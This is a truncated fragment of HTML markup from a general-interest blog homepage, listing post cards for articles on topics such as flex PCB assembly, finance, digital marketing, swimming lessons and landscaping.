data-sizes="(max-width: 803px) 100vw, 803px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

			<div class="content-wrap">
	
		<div class="content">

			<div class="post-meta post-meta-a meta-contrast has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://reality4times.co/category/technology/" class="category term-color-34" rel="category">Technology</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' /><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

			</div>
	
</article>
		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a1899e5" data-id="6a1899e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1dcadcd9 elementor-widget elementor-widget-smartmag-overlay" data-id="1dcadcd9" data-element_type="widget" data-widget_type="smartmag-overlay.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-overlay block-sc cols-gap-sm mb-none has-media-shadows" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-overlay grid grid-1 md:grid-1 xs:grid-1">

			
			
<article class="l-post grid-overlay overlay-post grid-overlay-a overlay-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/addressing-privacy-concerns-in-preschool-software-what-parents-should-know/" class="image-link media-ratio ratio-is-custom" title="Addressing Privacy Concerns in Preschool Software: What Parents Should Know"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2023/10/What-Parents-Should-Know.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

			<div class="content-wrap">
	
		<div class="content">

			<div class="post-meta post-meta-a meta-contrast has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://reality4times.co/category/education/" class="category term-color-16" rel="category">Education</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/addressing-privacy-concerns-in-preschool-software-what-parents-should-know/">Addressing Privacy Concerns in Preschool Software: What Parents Should Know</a></h2><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Nicole' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=21&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=42&#038;d=mm&#038;r=g 2x' class='avatar avatar-21 photo' height='21' width='21' /><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-10T21:09:58+06:00">October 10, 2023</time></span></span></div></div>			
			
			
		</div>

			</div>
	
</article>
		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-16d5646d elementor-widget elementor-widget-smartmag-grid" data-id="16d5646d" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc cols-gap-sm mb-none" data-id="3">

								
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Business</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-card grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/navigating-the-property-settlement-agreement/" class="image-link media-ratio ratio-3-2" title="Navigating the Property Settlement Agreement"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-450x300.jpg 450w, https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-300x200.jpg 300w, https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-1024x683.jpg 1024w, https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-768x512.jpg 768w, https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-1536x1025.jpg 1536w, https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-2048x1366.jpg 2048w, https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-150x100.jpg 150w, https://reality4times.co/wp-content/uploads/2024/09/Navigating-the-Property-Settlement-Agreement-1200x801.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://reality4times.co/navigating-the-property-settlement-agreement/">Navigating the Property Settlement Agreement</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-09-27T14:58:51+06:00">September 27, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/understanding-the-demat-account-fees-a-comprehensive-breakdown/" class="image-link media-ratio ratio-3-2" title="Understanding the Demat Account Fees: A Comprehensive Breakdown"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/07/Understanding-the-Demat-Account-Fees-A-Comprehensive-Breakdown-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/07/Understanding-the-Demat-Account-Fees-A-Comprehensive-Breakdown-450x281.jpg 450w, https://reality4times.co/wp-content/uploads/2024/07/Understanding-the-Demat-Account-Fees-A-Comprehensive-Breakdown-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/07/Understanding-the-Demat-Account-Fees-A-Comprehensive-Breakdown-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/07/Understanding-the-Demat-Account-Fees-A-Comprehensive-Breakdown-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/07/Understanding-the-Demat-Account-Fees-A-Comprehensive-Breakdown.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://reality4times.co/understanding-the-demat-account-fees-a-comprehensive-breakdown/">Understanding the Demat Account Fees: A Comprehensive Breakdown</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-26T15:40:30+06:00">July 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/optimal-times-to-buy-or-sell-gold/" class="image-link media-ratio ratio-3-2" title="Optimal Times to Buy or Sell Gold"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/07/Optimal-Times-to-Buy-or-Sell-Gold-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/07/Optimal-Times-to-Buy-or-Sell-Gold-450x281.jpg 450w, https://reality4times.co/wp-content/uploads/2024/07/Optimal-Times-to-Buy-or-Sell-Gold-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/07/Optimal-Times-to-Buy-or-Sell-Gold-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/07/Optimal-Times-to-Buy-or-Sell-Gold-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/07/Optimal-Times-to-Buy-or-Sell-Gold.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://reality4times.co/optimal-times-to-buy-or-sell-gold/">Optimal Times to Buy or Sell Gold</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-26T15:08:11+06:00">July 26, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-card-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/assessing-your-financial-situation/" class="image-link media-ratio ratio-3-2" title="Assessing Your Financial Situation"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/05/Assessing-Your-Financial-Situation-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/05/Assessing-Your-Financial-Situation-450x281.jpg 450w, https://reality4times.co/wp-content/uploads/2024/05/Assessing-Your-Financial-Situation-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/05/Assessing-Your-Financial-Situation-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/05/Assessing-Your-Financial-Situation-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/05/Assessing-Your-Financial-Situation.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title limit-lines l-lines-3"><a href="https://reality4times.co/assessing-your-financial-situation/">Assessing Your Financial Situation</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T18:03:34+06:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-40c8c6f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40c8c6f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-517c5209" data-id="517c5209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4584d7b3 elementor-widget elementor-widget-smartmag-postslist" data-id="4584d7b3" data-element_type="widget" data-widget_type="smartmag-postslist.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-posts-list block-sc s-dark mb-none" data-id="4">

								
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Technology</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-list loop-sep loop-list-sep grid grid-1 md:grid-1 sm:grid-1">

				
			
<article class="l-post list-post list-post-v-center grid-on-sm m-pos-right">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w" data-sizes="(max-width: 861px) 100vw, 861px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/technology/" class="category term-color-34" rel="category">Technology</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span></div></div>			
			
			
		</div>

	
</article>
		
	</div>

					</div>

		</section>
				</div>
				</div>
				<div class="elementor-element elementor-element-bce38f0 elementor-widget elementor-widget-smartmag-grid" data-id="bce38f0" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc" data-id="5">

								
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Digital Marketing</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-to-leverage-influencers-for-brand-reputation/" class="image-link media-ratio ratio-is-custom" title="How to Leverage Influencers for Brand Reputation"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/06/How-to-Leverage-Influencers-for-Brand-Reputation-450x307.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/06/How-to-Leverage-Influencers-for-Brand-Reputation-450x307.jpg 450w, https://reality4times.co/wp-content/uploads/2024/06/How-to-Leverage-Influencers-for-Brand-Reputation-1024x699.jpg 1024w, https://reality4times.co/wp-content/uploads/2024/06/How-to-Leverage-Influencers-for-Brand-Reputation-768x524.jpg 768w, https://reality4times.co/wp-content/uploads/2024/06/How-to-Leverage-Influencers-for-Brand-Reputation-1536x1048.jpg 1536w, https://reality4times.co/wp-content/uploads/2024/06/How-to-Leverage-Influencers-for-Brand-Reputation-1200x819.jpg 1200w, https://reality4times.co/wp-content/uploads/2024/06/How-to-Leverage-Influencers-for-Brand-Reputation.jpg 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="How to Leverage Influencers for Brand Reputation"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/digital-marketing/" class="category term-color-15" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/how-to-leverage-influencers-for-brand-reputation/">How to Leverage Influencers for Brand Reputation</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/unraveling-the-impact-of-christmas-stock-photos-in-digital-advertising/" class="image-link media-ratio ratio-is-custom" title="Unraveling the Impact of Christmas Stock Photos in Digital Advertising"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2023/09/Unraveling-the-Impact-of-Christmas-Stock-Photos-in-Digital-Advertising-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2023/09/Unraveling-the-Impact-of-Christmas-Stock-Photos-in-Digital-Advertising-450x253.jpg 450w, https://reality4times.co/wp-content/uploads/2023/09/Unraveling-the-Impact-of-Christmas-Stock-Photos-in-Digital-Advertising-300x169.jpg 300w, https://reality4times.co/wp-content/uploads/2023/09/Unraveling-the-Impact-of-Christmas-Stock-Photos-in-Digital-Advertising-150x84.jpg 150w, https://reality4times.co/wp-content/uploads/2023/09/Unraveling-the-Impact-of-Christmas-Stock-Photos-in-Digital-Advertising.jpg 748w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/digital-marketing/" class="category term-color-15" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/unraveling-the-impact-of-christmas-stock-photos-in-digital-advertising/">Unraveling the Impact of Christmas Stock Photos in Digital Advertising</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/advanced-wordpress-security-strategies-to-protect-your-site-from-malicious-threats/" class="image-link media-ratio ratio-is-custom" title="Advanced WordPress Security: Strategies to Protect Your Site from Malicious Threats"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2023/09/Advanced-WordPress-Security-Strategies-to-Protect-Your-Site-from-Malicious-Threats-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2023/09/Advanced-WordPress-Security-Strategies-to-Protect-Your-Site-from-Malicious-Threats-450x253.jpg 450w, https://reality4times.co/wp-content/uploads/2023/09/Advanced-WordPress-Security-Strategies-to-Protect-Your-Site-from-Malicious-Threats-300x169.jpg 300w, https://reality4times.co/wp-content/uploads/2023/09/Advanced-WordPress-Security-Strategies-to-Protect-Your-Site-from-Malicious-Threats-150x84.jpg 150w, https://reality4times.co/wp-content/uploads/2023/09/Advanced-WordPress-Security-Strategies-to-Protect-Your-Site-from-Malicious-Threats.jpg 748w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/digital-marketing/" class="category term-color-15" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/advanced-wordpress-security-strategies-to-protect-your-site-from-malicious-threats/">Advanced WordPress Security: Strategies to Protect Your Site from Malicious Threats</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/optimizing-holiday-engagement-maximize-stock-photo-use/" class="image-link media-ratio ratio-is-custom" title="Tailoring Your Content Strategy for Optimum Holiday Engagement: Making the Most of Stock Photos"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2023/09/Making-the-Most-of-Stock-Photos-450x275.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2023/09/Making-the-Most-of-Stock-Photos-450x275.jpg 450w, https://reality4times.co/wp-content/uploads/2023/09/Making-the-Most-of-Stock-Photos-300x183.jpg 300w, https://reality4times.co/wp-content/uploads/2023/09/Making-the-Most-of-Stock-Photos-150x92.jpg 150w, https://reality4times.co/wp-content/uploads/2023/09/Making-the-Most-of-Stock-Photos.jpg 700w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/digital-marketing/" class="category term-color-15" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/optimizing-holiday-engagement-maximize-stock-photo-use/">Tailoring Your Content Strategy for Optimum Holiday Engagement: Making the Most of Stock Photos</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/role-of-seo-in-web-development-boosting-your-online-visibility/" class="image-link media-ratio ratio-is-custom" title="Role Of SEO In Web Development: Boosting Your Online Visibility"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2023/06/Role-Of-SEO-In-Web-Development-Boosting-Your-Online-Visibility-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2023/06/Role-Of-SEO-In-Web-Development-Boosting-Your-Online-Visibility-450x281.jpg 450w, https://reality4times.co/wp-content/uploads/2023/06/Role-Of-SEO-In-Web-Development-Boosting-Your-Online-Visibility-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2023/06/Role-Of-SEO-In-Web-Development-Boosting-Your-Online-Visibility-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2023/06/Role-Of-SEO-In-Web-Development-Boosting-Your-Online-Visibility-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2023/06/Role-Of-SEO-In-Web-Development-Boosting-Your-Online-Visibility.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/digital-marketing/" class="category term-color-15" rel="category">Digital Marketing</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/role-of-seo-in-web-development-boosting-your-online-visibility/">Role Of SEO In Web Development: Boosting Your Online Visibility</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-533cbcbe is-full-xs elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="533cbcbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2309c9ff" data-id="2309c9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7529a8f4 elementor-widget elementor-widget-smartmag-grid" data-id="7529a8f4" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc mb-none" data-id="6">

								
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Enterainment</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-stylish grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-stylish-post l-post-center">

	
			<div class="media">

		
			<a href="https://reality4times.co/learning-to-swim-in-singapore-a-comprehensive-guide/" class="image-link media-ratio ratio-is-custom" title="Learning to Swim in Singapore: A Comprehensive Guide"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/12/Learning-to-Swim-in-Singapore-A-Comprehensive-Guide.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/12/Learning-to-Swim-in-Singapore-A-Comprehensive-Guide.jpg 800w, https://reality4times.co/wp-content/uploads/2024/12/Learning-to-Swim-in-Singapore-A-Comprehensive-Guide-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/12/Learning-to-Swim-in-Singapore-A-Comprehensive-Guide-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/12/Learning-to-Swim-in-Singapore-A-Comprehensive-Guide-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/12/Learning-to-Swim-in-Singapore-A-Comprehensive-Guide-450x281.jpg 450w" data-sizes="(max-width: 803px) 100vw, 803px" role="img" aria-label="Learning to Swim in Singapore A Comprehensive Guide"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://reality4times.co/category/entertainment/" class="category term-color-17" rel="category">Entertainment</a>
					</span>
					</div><h2 class="is-title post-title"><a href="https://reality4times.co/learning-to-swim-in-singapore-a-comprehensive-guide/">Learning to Swim in Singapore: A Comprehensive Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-31T23:44:57+06:00">December 31, 2024</time></span></span></div></div>			
						
				<div class="excerpt limit-lines l-lines-3">
					<p>Swimming is more than just a recreational activity; it&#8217;s a vital life skill that offers&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1904a1c4" data-id="1904a1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a94257a elementor-widget elementor-widget-smartmag-grid" data-id="a94257a" data-element_type="widget" data-widget_type="smartmag-grid.default">
				<div class="elementor-widget-container">
					<section class="block-wrap block-grid block-sc mb-none" data-id="7">

								
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Lifestyle</h4>					
									</div>
				
			
			
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post l-post-center">

	
			<div class="media">

		
			<a href="https://reality4times.co/upgrade-your-holiday-office-space-with-the-sihoo-doro-s100-a-gift-that-keeps-on-giving/" class="image-link media-ratio ratio-3-2" title="Upgrade Your Holiday Office Space with the Sihoo Doro S100: A Gift that Keeps on Giving"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/12/Upgrade-Your-Holiday-Office-Space-with-the-Sihoo-Doro-S100-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/12/Upgrade-Your-Holiday-Office-Space-with-the-Sihoo-Doro-S100-450x281.jpg 450w, https://reality4times.co/wp-content/uploads/2024/12/Upgrade-Your-Holiday-Office-Space-with-the-Sihoo-Doro-S100-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/12/Upgrade-Your-Holiday-Office-Space-with-the-Sihoo-Doro-S100-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/12/Upgrade-Your-Holiday-Office-Space-with-the-Sihoo-Doro-S100-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/12/Upgrade-Your-Holiday-Office-Space-with-the-Sihoo-Doro-S100.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-center">
				<a href="https://reality4times.co/category/lifestyle/" class="category term-color-27" rel="category">Lifestyle</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/upgrade-your-holiday-office-space-with-the-sihoo-doro-s100-a-gift-that-keeps-on-giving/">Upgrade Your Holiday Office Space with the Sihoo Doro S100: A Gift that Keeps on Giving</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-16T08:06:44+06:00">December 16, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post l-post-center">

	
			<div class="media">

		
			<a href="https://reality4times.co/novo-place-mastering-the-art-of-landscaping-and-crafting-stunning-outdoor-environments/" class="image-link media-ratio ratio-3-2" title="Novo Place Mastering the Art of Landscaping and Crafting Stunning Outdoor Environments"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2024/06/Novo-Place-Mastering-the-Art-of-Landscaping-and-Crafting-Stunning-Outdoor-Environments-450x281.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2024/06/Novo-Place-Mastering-the-Art-of-Landscaping-and-Crafting-Stunning-Outdoor-Environments-450x281.jpg 450w, https://reality4times.co/wp-content/uploads/2024/06/Novo-Place-Mastering-the-Art-of-Landscaping-and-Crafting-Stunning-Outdoor-Environments-300x188.jpg 300w, https://reality4times.co/wp-content/uploads/2024/06/Novo-Place-Mastering-the-Art-of-Landscaping-and-Crafting-Stunning-Outdoor-Environments-768x480.jpg 768w, https://reality4times.co/wp-content/uploads/2024/06/Novo-Place-Mastering-the-Art-of-Landscaping-and-Crafting-Stunning-Outdoor-Environments-150x94.jpg 150w, https://reality4times.co/wp-content/uploads/2024/06/Novo-Place-Mastering-the-Art-of-Landscaping-and-Crafting-Stunning-Outdoor-Environments.jpg 800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-center">
				<a href="https://reality4times.co/category/lifestyle/" class="category term-color-27" rel="category">Lifestyle</a>
